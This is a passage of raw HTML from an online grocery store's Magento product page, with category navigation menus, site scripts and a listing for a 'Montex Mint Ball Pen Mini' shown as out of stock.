			<li class="class="level1 nav-5-2 category-item ui-menu-item"><a href=https://www.grandiose.ae/meat-poultry?mode=all><span>View All</span></a></li></ul></div></div></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.grandiose.ae/fish-seafood"  class="level-top" ><img src="https://www.grandiose.ae/static/version1771800842/frontend/Brainvire/gag/en_US/Brainvire_Customization/images/place_holder_menu_icon.jpg" /><span>Fishery</span></a><div class='category-row'><div class='category-list'><ul><li  class="level1 nav-5-1 category-item first"><a href="https://www.grandiose.ae/fish-seafood/fish" ><span>Fish</span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://www.grandiose.ae/fish-seafood/shrimps-crabs-lobsters" ><span>Shrimps, Crabs &amp; Lobsters</span></a></li><li  class="level1 nav-5-3 category-item"><a href="https://www.grandiose.ae/fish-seafood/salmon" ><span>Salmon</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.grandiose.ae/fish-seafood/fish-fillets-steaks" ><span>Fish Fillets &amp; Steaks</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.grandiose.ae/fish-seafood/canned-seafood" ><span>Canned Seafood</span></a></li><li  class="level1 nav-5-6 category-item last"><a href="https://www.grandiose.ae/fish-seafood/frozen" ><span>Frozen</span></a></li></ul></div><div class="category-link"><ul class="view-all">
			<li class="class="level1 nav-5-2 category-item ui-menu-item"><a href=https://www.grandiose.ae/fish-seafood?mode=all><span>View All</span></a></li></ul></div></div></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.grandiose.ae/deli"  class="level-top" ><img src="https://www.grandiose.ae/static/version1771800842/frontend/Brainvire/gag/en_US/Brainvire_Customization/images/place_holder_menu_icon.jpg" /><span>Cheese &amp; Deli</span></a><div class='category-row'><div class='category-list'><ul><li  class="level1 nav-6-1 category-item first"><a href="https://www.grandiose.ae/deli/cold-cuts" ><span>Cold Cuts</span></a></li><li  class="level1 nav-6-2 category-item parent"><a href="https://www.grandiose.ae/deli/cheese" ><span>Cheese</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.grandiose.ae/deli/olives-pickles" ><span>Olives &amp; Pickles</span></a></li><li  class="level1 nav-6-4 category-item last"><a href="https://www.grandiose.ae/deli/seafood-caviar" ><span>Seafood &amp; Caviar</span></a></li></ul></div><div class="category-link"><ul class="view-all">
			<li class="class="level1 nav-5-2 category-item ui-menu-item"><a href=https://www.grandiose.ae/deli?mode=all><span>View All</span></a></li></ul></div></div></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.grandiose.ae/grocery"  class="level-top" ><img src="https://www.grandiose.ae/static/version1771800842/frontend/Brainvire/gag/en_US/Brainvire_Customization/images/place_holder_menu_icon.jpg" /><span>Grocery</span></a><div class='category-row'><div class='category-list'><ul><li  class="level1 nav-7-1 category-item first parent"><a href="https://www.grandiose.ae/grocery/home-baking" ><span>Home Baking</span></a></li><li  class="level1 nav-7-2 category-item parent"><a href="https://www.grandiose.ae/grocery/cans-jars" ><span>Cans &amp; Jars</span></a></li><li  class="level1 nav-7-3 category-item parent"><a href="https://www.grandiose.ae/grocery/herbs-spices" ><span>Herbs &amp; Spices</span></a></li><li  class="level1 nav-7-4 category-item parent"><a href="https://www.grandiose.ae/grocery/coffee-tea" ><span>Coffee &amp; Tea</span></a></li><li  class="level1 nav-7-5 category-item parent"><a href="https://www.grandiose.ae/grocery/pasta-rice-pulses" ><span>Pasta, Rice &amp; Pulses</span></a></li><li  class="level1 nav-7-6 category-item parent"><a href="https://www.grandiose.ae/grocery/nuts-seeds" ><span>Nuts &amp; Seeds</span></a></li><li  class="level1 nav-7-7 category-item parent"><a href="https://www.grandiose.ae/grocery/chocolates-sweets" ><span>Chocolates &amp; Sweets</span></a></li><li  class="level1 nav-7-8 category-item parent"><a href="https://www.grandiose.ae/grocery/chips-snacks" ><span>Chips &amp; Snacks</span></a></li><li  class="level1 nav-7-9 category-item last parent"><a href="https://www.grandiose.ae/grocery/breakfast-cereals" ><span>Breakfast &amp; Cereals</span></a></li></ul><ul></ul></div><div class="category-link"><ul class="view-all">
			<li class="class="level1 nav-5-2 category-item ui-menu-item"><a href=https://www.grandiose.ae/grocery?mode=all><span>View All</span></a></li></ul></div></div></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.grandiose.ae/frozen"  class="level-top" ><img src="https://www.grandiose.ae/static/version1771800842/frontend/Brainvire/gag/en_US/Brainvire_Customization/images/place_holder_menu_icon.jpg" /><span>Frozen</span></a><div class='category-row'><div class='category-list'><ul><li  class="level1 nav-8-1 category-item first"><a href="https://www.grandiose.ae/frozen/fruits-vegetables" ><span>Fruits &amp; Vegetables</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.grandiose.ae/frozen/breaded-fries" ><span>Breaded &amp; Fries</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.grandiose.ae/frozen/burgers-meatballs-sausage" ><span>Burgers, Meatballs &amp; Sausage</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.grandiose.ae/frozen/pizza" ><span>Pizzas &amp; Breads</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.grandiose.ae/frozen/meat" ><span>Meat</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.grandiose.ae/frozen/chicken-turkey" ><span>Chicken &amp; Poultry</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.grandiose.ae/frozen/fish-seafood" ><span>Fish &amp; Seafood</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.grandiose.ae/frozen/appetizers-snacks" ><span>Appetizers &amp; Snacks</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.grandiose.ae/frozen/pastries" ><span>Pastries &amp; Desserts</span></a></li></ul><ul><li  class="level1 nav-8-10 category-item"><a href="https://www.grandiose.ae/frozen/ready-meals" ><span>Ready Meals</span></a></li><li  class="level1 nav-8-11 category-item"><a href="https://www.grandiose.ae/frozen/ice-cubes" ><span>Ice Cubes</span></a></li><li  class="level1 nav-8-12 category-item last parent"><a href="https://www.grandiose.ae/frozen/ice-cream" ><span>Ice Creams</span></a></li></ul></div><div class="category-link"><ul class="view-all">
			<li class="class="level1 nav-5-2 category-item ui-menu-item"><a href=https://www.grandiose.ae/frozen?mode=all><span>View All</span></a></li></ul></div></div></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.grandiose.ae/beverage"  class="level-top" ><img src="https://www.grandiose.ae/static/version1771800842/frontend/Brainvire/gag/en_US/Brainvire_Customization/images/place_holder_menu_icon.jpg" /><span>Beverage</span></a><div class='category-row'><div class='category-list'><ul><li  class="level1 nav-9-1 category-item first"><a href="https://www.grandiose.ae/beverage/soft-drinks" ><span>Soft Drinks</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.grandiose.ae/beverage/juices" ><span>Shelf Juices</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.grandiose.ae/beverage/energy-drinks" ><span>Energy &amp; Sports Drinks</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.grandiose.ae/beverage/fresh-juices" ><span>Fresh Juices</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.grandiose.ae/beverage/ice-tea-coffee" ><span>Iced Coffee &amp; Tea</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.grandiose.ae/beverage/malt-drinks" ><span>Malt Drinks</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.grandiose.ae/beverage/healthy-drinks" ><span>Healthy Drinks</span></a></li><li  class="level1 nav-9-8 category-item last parent"><a href="https://www.grandiose.ae/beverage/water" ><span>Water</span></a></li></ul></div><div class="category-link"><ul class="view-all">
			<li class="class="level1 nav-5-2 category-item ui-menu-item"><a href=https://www.grandiose.ae/beverage?mode=all><span>View All</span></a></li></ul></div></div></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.grandiose.ae/non-halal"  class="level-top" ><img src="https://www.grandiose.ae/static/version1771800842/frontend/Brainvire/gag/en_US/Brainvire_Customization/images/place_holder_menu_icon.jpg" /><span>Non Halal</span></a><div class='category-row'><div class='category-list'><ul><li  class="level1 nav-10-1 category-item first"><a href="https://www.grandiose.ae/non-halal/frozen-pork" ><span>Frozen Pork</span></a></li><li  class="level1 nav-10-2 category-item"><a href="https://www.grandiose.ae/non-halal/fresh-pork" ><span>Fresh Pork</span></a></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.grandiose.ae/non-halal/groceries" ><span>Groceries</span></a></li></ul></div><div class="category-link"><ul class="view-all">
			<li class="class="level1 nav-5-2 category-item ui-menu-item"><a href=https://www.grandiose.ae/non-halal?mode=all><span>View All</span></a></li></ul></div></div></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.grandiose.ae/household"  class="level-top" ><img src="https://www.grandiose.ae/static/version1771800842/frontend/Brainvire/gag/en_US/Brainvire_Customization/images/place_holder_menu_icon.jpg" /><span>Household</span></a><div class='category-row'><div class='category-list'><ul><li  class="level1 nav-11-1 category-item first"><a href="https://www.grandiose.ae/household/laundry-supplies" ><span>Laundry Supplies</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.grandiose.ae/household/disinfectants" ><span>Disinfectants</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.grandiose.ae/household/dishwashing" ><span>Dishwashing</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.grandiose.ae/household/carpet-floor" ><span>Carpet &amp; Floor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.grandiose.ae/household/glass-surface" ><span>Glass &amp; Surface</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.grandiose.ae/household/bathroom-kitchen" ><span>Bathroom &amp; Kitchen</span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.grandiose.ae/household/cleaning-tools" ><span>Cleaning Tools</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.grandiose.ae/household/garbage-bags" ><span>Garbage Bags &amp; Bins</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.grandiose.ae/household/air-fresheners" ><span>Air Fresheners</span></a></li></ul><ul><li  class="level1 nav-11-10 category-item"><a href="https://www.grandiose.ae/household/containers-storage" ><span>Containers &amp; Storage</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.grandiose.ae/household/foil-cling-films" ><span>Foil &amp; Cling Films</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.grandiose.ae/household/facial-pocket-tissues" ><span>Facial &amp; Pocket Tissues</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.grandiose.ae/household/kitchen-toilet-rolls" ><span>Kitchen &amp; Toilet Rolls</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.grandiose.ae/household/insect-pest-control" ><span>Insect &amp; Pest Control</span></a></li><li  class="level1 nav-11-15 category-item"><a href="https://www.grandiose.ae/household/shoes-care" ><span>Shoes Care</span></a></li><li  class="level1 nav-11-16 category-item"><a href="https://www.grandiose.ae/household/disposable-cutlery" ><span>Disposable Cutlery</span></a></li><li  class="level1 nav-11-17 category-item"><a href="https://www.grandiose.ae/household/lighters-matches-candles" ><span>Lighters, Matches &amp; Candles</span></a></li><li  class="level1 nav-11-18 category-item"><a href="https://www.grandiose.ae/household/outdoor-garden-decor" ><span>Outdoor &amp; Garden</span></a></li></ul><ul><li  class="level1 nav-11-19 category-item last"><a href="https://www.grandiose.ae/household/cookware-bakeware-utensils" ><span>Cookware, Bakeware &amp; Utensils</span></a></li></ul></div><div class="category-link"><ul class="view-all">
			<li class="class="level1 nav-5-2 category-item ui-menu-item"><a href=https://www.grandiose.ae/household?mode=all><span>View All</span></a></li></ul></div></div></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.grandiose.ae/health-beauty"  class="level-top" ><img src="https://www.grandiose.ae/static/version1771800842/frontend/Brainvire/gag/en_US/Brainvire_Customization/images/place_holder_menu_icon.jpg" /><span>Health &amp; Beauty</span></a><div class='category-row'><div class='category-list'><ul><li  class="level1 nav-12-1 category-item first parent"><a href="https://www.grandiose.ae/health-beauty/bath-body" ><span>Bath &amp; Body</span></a></li><li  class="level1 nav-12-2 category-item last parent"><a href="https://www.grandiose.ae/health-beauty/personal-care" ><span>Personal Care</span></a></li></ul></div><div class="category-link"><ul class="view-all">
			<li class="class="level1 nav-5-2 category-item ui-menu-item"><a href=https://www.grandiose.ae/health-beauty?mode=all><span>View All</span></a></li></ul></div></div></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.grandiose.ae/baby-care"  class="level-top" ><img src="https://www.grandiose.ae/static/version1771800842/frontend/Brainvire/gag/en_US/Brainvire_Customization/images/place_holder_menu_icon.jpg" /><span>Baby Care</span></a><div class='category-row'><div class='category-list'><ul><li  class="level1 nav-13-1 category-item first"><a href="https://www.grandiose.ae/baby-care/diapers" ><span>Diapers</span></a></li><li  class="level1 nav-13-2 category-item"><a href="https://www.grandiose.ae/baby-care/milk-formulas" ><span>Milk Formulas</span></a></li><li  class="level1 nav-13-3 category-item"><a href="https://www.grandiose.ae/baby-care/baby-food" ><span>Baby Food</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.grandiose.ae/baby-care/skin-wipes" ><span>Skin Wipes</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.grandiose.ae/baby-care/shower-bath-care" ><span>Shower &amp; Bath Care</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.grandiose.ae/baby-care/powders-lotions" ><span>Powders &amp; Lotions</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.grandiose.ae/baby-care/feeding-accessories" ><span>Feeding Accessories</span></a></li><li  class="level1 nav-13-8 category-item"><a href="https://www.grandiose.ae/baby-care/oral-care" ><span>Oral Care</span></a></li><li  class="level1 nav-13-9 category-item last"><a href="https://www.grandiose.ae/baby-care/healthy-snacks" ><span>Healthy Snacks</span></a></li></ul><ul></ul></div><div class="category-link"><ul class="view-all">
			<li class="class="level1 nav-5-2 category-item ui-menu-item"><a href=https://www.grandiose.ae/baby-care?mode=all><span>View All</span></a></li></ul></div></div></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.grandiose.ae/pet-care"  class="level-top" ><img src="https://www.grandiose.ae/static/version1771800842/frontend/Brainvire/gag/en_US/Brainvire_Customization/images/place_holder_menu_icon.jpg" /><span>Pet Care</span></a><div class='category-row'><div class='category-list'><ul><li  class="level1 nav-14-1 category-item first"><a href="https://www.grandiose.ae/pet-care/dog-food" ><span>Dog Food</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.grandiose.ae/pet-care/cat-food" ><span>Cat Food</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.grandiose.ae/pet-care/birds-fish-food" ><span>Bird &amp; Fish Food</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.grandiose.ae/pet-care/pet-litter-and-potty" ><span>Pet Litter and Potty</span></a></li><li  class="level1 nav-14-5 category-item last"><a href="https://www.grandiose.ae/pet-care/pet-grooming-accessories" ><span>Pet Grooming &amp; Accessories</span></a></li></ul></div><div class="category-link"><ul class="view-all">
			<li class="class="level1 nav-5-2 category-item ui-menu-item"><a href=https://www.grandiose.ae/pet-care?mode=all><span>View All</span></a></li></ul></div></div></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.grandiose.ae/more"  class="level-top" ><img src="https://www.grandiose.ae/static/version1771800842/frontend/Brainvire/gag/en_US/Brainvire_Customization/images/place_holder_menu_icon.jpg" /><span>General Merchandise</span></a><div class='category-row'><div class='category-list'><ul><li  class="level1 nav-15-1 category-item first"><a href="https://www.grandiose.ae/more/supplements" ><span>Supplements</span></a></li><li  class="level1 nav-15-2 category-item"><a href="https://www.grandiose.ae/more/toys" ><span>Toys</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.grandiose.ae/more/stationery" ><span>Stationery</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.grandiose.ae/more/car-accessories" ><span>Car Accessories</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.grandiose.ae/more/equipment-tools" ><span>Equipment &amp; Tools</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.grandiose.ae/more/batteries" ><span>Batteries</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.grandiose.ae/more/light-bulbs" ><span>Bulb, Lamps &amp; Lights</span></a></li><li  class="level1 nav-15-8 category-item"><a href="https://www.grandiose.ae/more/wires-plugs" ><span>Plugs &amp; Extensions</span></a></li><li  class="level1 nav-15-9 category-item last"><a href="https://www.grandiose.ae/more/gifting-party-supplies" ><span>Gifting &amp; Party Supplies</span></a></li></ul><ul></ul></div><div class="category-link"><ul class="view-all">
			<li class="class="level1 nav-5-2 category-item ui-menu-item"><a href=https://www.grandiose.ae/more?mode=all><span>View All</span></a></li></ul></div></div></li><li  class="level0 nav-16 category-item last level-top parent"><a href="https://www.grandiose.ae/quick-fix-for-ramadan"  class="level-top" ><img src="https://www.grandiose.ae/static/version1771800842/frontend/Brainvire/gag/en_US/Brainvire_Customization/images/place_holder_menu_icon.jpg" /><span>Quick Fixes For Ramadan</span></a><div class='category-row'><div class='category-list'><ul><li  class="level1 nav-16-1 category-item first"><a href="https://www.grandiose.ae/quick-fix-for-ramadan/arabic-bread" ><span>Arabic Bread</span></a></li><li  class="level1 nav-16-2 category-item"><a href="https://www.grandiose.ae/quick-fix-for-ramadan/arabic-sweets" ><span>Arabic Sweets</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.grandiose.ae/quick-fix-for-ramadan/ready-meals" ><span>Ready Meals</span></a></li><li  class="level1 nav-16-4 category-item parent"><a href="https://www.grandiose.ae/quick-fix-for-ramadan/cans-jars" ><span>Cans &amp; Jars</span></a></li><li  class="level1 nav-16-5 category-item parent"><a href="https://www.grandiose.ae/quick-fix-for-ramadan/frozen" ><span>Frozen</span></a></li><li  class="level1 nav-16-6 category-item last"><a href="https://www.grandiose.ae/quick-fix-for-ramadan/sauces-dips-spreads" ><span>Sauces, Dips &amp; Spreads</span></a></li></ul></div><div class="category-link"><ul class="view-all">
			<li class="class="level1 nav-5-2 category-item ui-menu-item"><a href=https://www.grandiose.ae/quick-fix-for-ramadan?mode=all><span>View All</span></a></li></ul></div></div></li>            </ul>
</nav>

<div class="mobile_menu_link">
<ul class="menu_links">
<li><a href="https://www.grandiose.ae/customer/account/">My Account</a></li>
<li><a href="https://www.grandiose.ae/contact/">Contact Us</a></li>
<li><a href="https://www.grandiose.ae/about-us/">About Us</a></li>
<li><a href="https://www.grandiose.ae/gagmanager/storelocation/">Stores Location</a></li>
<li><a href="https://www.grandiose.ae/terms-condition/">Terms &amp; Condition</a></li>
<li><a href="https://www.grandiose.ae/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://www.grandiose.ae/return-refund-policy/">Return &amp; Refund</a></li>
<li><a href="https://www.grandiose.ae/news/">News</a></li>
</ul>
</div>
<div class="mobile_menu_social">
<div class="invitefriend action primary"><a href="https://www.grandiose.ae/coming-soon/">Invite friend</a></div>
<span data-bind="scope: 'customer'">
    <!-- ko if: customer().fullname  -->
        <div data-block="reorder-mobile" class="reorder-wrapper reorder reorder-mobile action primary">
            <a class="action reordershowmobile" href="javascript:void(0)"
               data-bind="scope: 'reorder_content_mobile'">
                <span class="text">Re-Order</span>
                <span class="counter empty"
                      data-bind="css: { empty: !!getReorderParam('count') == false && !isLoading() }, blockLoader: isLoading">
                </span>
            </a>
            <div class="block block-reorder-mobile"
                 data-role="dropdownDialog">
                <div id="reorder-content-wrapper" data-bind="scope: 'reorder_content_mobile'">
                    <!-- ko template: getTemplate() --><!-- /ko -->
                </div>
            </div>
            <script>
                if(typeof window.checkout == 'undefined'){
                    window.checkout = '';
                }
                window.checkout.reorder = '{"baseUrl":"https:\/\/www.grandiose.ae\/","salesOrderViewUrl":"https:\/\/www.grandiose.ae\/sales\/order\/history\/","websiteId":"1","maxItemsToDisplayRecentOrder":10,"storeId":"1"}';
            </script>
            <script type="text/x-magento-init">
            {
                "[data-block='reorder-mobile']": {
                    "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0}}}}}}}}}}                },
                "*": {
                    "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.grandiose.ae\u002Fstatic\u002Fversion1771800842\u002Ffrontend\u002FBrainvire\u002Fgag\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                }
            }
            </script>
        </div>
        <script type="text/x-magento-init">
                {
                    "[data-block='reorder-mobile']": {
                        "Magento_Ui/js/core/app": {
                            "components": {
                                "reorder_content_mobile": {
                                    "component": "Brainvire_Customization/js/view/reorder-mobile",
                                    "template" : "Brainvire_Customization/reorder/content-mobile"
                                }
                            }
                        }
                    }
                }
        </script>
    <!-- /ko -->
    <!-- ko ifnot: customer().fullname  -->
    <div class="reorder-wrapper reorder action primary">
        <a class="action reordershowmobile" href="https://www.grandiose.ae/customer/account/login/">
            <span class="text">Re-Order</span>
        </a>
    </div>
    <!-- /ko -->
</span>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "customer": {
                    "component": "Magento_Customer/js/view/customer"
                }
            }
        }
    }
}
</script>
<ul class="menu_social_icon">
<li class="facebook"><a href="https://www.facebook.com/GrandioseUAE" target="_blank" rel="noopener">icon</a></li>
<li class="instagram"><a href="https://www.instagram.com/grandioseuae/?hl=en" target="_blank" rel="noopener">icon</a></li>
<li class="twitter"><a href="https://twitter.com/grandioseuae?lang=en" target="_blank" rel="noopener">icon</a></li>
<li class="youtube"><a href="https://www.youtube.com/channel/UCN8eG61zlmyO3m6-mM6IixQ" target="_blank" rel="noopener">icon</a></li>
</ul>
</div>

<script type="text/javascript">
require(['jquery', 'jquery/ui'], function($){
    jQuery(document).ready(function () {
        var flag = 0;
        function checkwindowSize() {
            var windowSize = jQuery(window).width();
            if(windowSize > 100 && windowSize < 1025) {
                flag++;
                if (flag <= 1) {
                    //$(".toplink-right").prependTo($(".nav-sections-items"));
                    $(".toplink-right").prependTo($(".page-header"));
                    $(".toplink-right").insertBefore(".nav-sections");
                    $(".account_link").prependTo($(".nav-sections-items"));
                }
            }
            else {
                false
            }
        }   
        checkwindowSize()
        jQuery(window).resize(function(){checkwindowSize()})

        $(".favourite").click(function(){  
            $(".toggle_info").toggleClass("show_info");
            $(this).toggleClass("show_arrow");  
        });    
    });
}); 

</script>

                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                    </div>
    </div>
</header><div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"","useCategoryPathInUrl":0,"product":"Montex Mint Ball Pen Mini"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main">    
<div class="product media">		<span class="wrapper-action" data-role="wishlist-product" data-bind="scope: 'ajaxWishlist'">
				<a href="#"
					 title="Add to Wish List"
					 aria-label="Add to Wish List"
					 class="action towishlist"
					 data-product-id="45167"
					 data-product-sku="6920277455560"
                     data-product-name="Montex Mint Ball Pen Mini"
                     data-product-price="10.250000"
					 data-product-wishlist="45167"
					 data-loaded-method="1"
					 data-bind="
						click: ajaxAddToWishList,
						event: {
								mage_data_post_before_send: beforeSendAjaxEvent,
								mage_data_post_done:  completeAjaxEvent
						},
						css: {'active': added($element)},
						attr: {
								title: added($element) ? 'Remove from Wish List' : 'Add to Wish List',
								'aria-label': added($element) ?  'Remove from Wish List' : 'Add to Wish List',
						}"
					 role="button">
						<span></span>
				</a>
		</span>
<script type="text/x-magento-init">
		{
				"body": {
						"addToWishlist": {"productType":"simple"}				}
		}
</script>
<a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>
<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder" data-bind="scope: 'product_available_purchase'">
            <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.grandiose.ae/media/catalog/product/cache/1bae71a385b5415595d9e4534e07fc3f/6/9/6920277455560.jpg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.grandiose.ae\/media\/catalog\/product\/cache\/b207122f4797c86a814b680b132623bc\/6\/9\/6920277455560.jpg","img":"https:\/\/www.grandiose.ae\/media\/catalog\/product\/cache\/1bae71a385b5415595d9e4534e07fc3f\/6\/9\/6920277455560.jpg","full":"https:\/\/www.grandiose.ae\/media\/catalog\/product\/cache\/e5c32c700c03a79a46038cae3e9f7d19\/6\/9\/6920277455560.jpg","caption":"Montex Mint Ball Pen Mini","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"dots","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":590,"thumbwidth":90,"thumbheight":90,"height":590,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"dots","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"dissolve"},
                "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}},
                "maxheight": "590",
                "maxwidth": "590"
            }
        },
        "product_available_purchase":
        {
            "component": "Ktpl_ProductTimer/js/timer"
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Montex Mint Ball Pen Mini</span>    </h1>
    <div class="product-info-stock-sku">
    <div class="stock available" title="">
        <span>India</span>
    </div>
    <div class="product attribute sku" title="">
        <span>12 pieces / pack</span>
    </div>
</div></div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="45167" data-price-box="product-id-45167">
    
<span class="price-container "
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-45167"                data-price-amount="10.25"
        data-price-type="finalPrice"
        class="price-wrapper ">
                    <span class="price-currency-symbol">AED </span>
        
                    <span class="price-amount">
                10.25            </span>
                        <!--<input type="hidden" id="minSaleQty" value="1" />GEP2-411-rollback-->
        <input type="hidden" id="minSaleQty" value="1" />
            </span>
                <meta itemprop="price" content="10.25" />
        <meta itemprop="priceCurrency" content="AED" />
    </span>

</div></div>

<div class="product-add-form">
    <form data-product-sku="6920277455560"
          action="https://www.grandiose.ae/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL21vbnRleC1taW50LWJhbGwtcGVuLW1pbmk1NTYw/product/45167/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="45167" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="45167" />
        <input name="form_key" type="hidden" value="R6YjO6boNk3yBVT8" />                            	<div class="box-tocart">
		<h3><span>Out of stock</span></h3>
	</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }

</script>
<script type="text/x-magento-init">
{
   "*": {
       "Magento_Ui/js/core/app": {
           "components": {
               "change_qty": {
                   "component": "Brainvire_QtyPlusMinus/js/product/view/change_qty",
                   "defaultQty": 1               }
           }
       }
   }
}
</script>
<script type="text/javascript">
    require([
        'jquery',
        'Magento_Customer/js/customer-data',
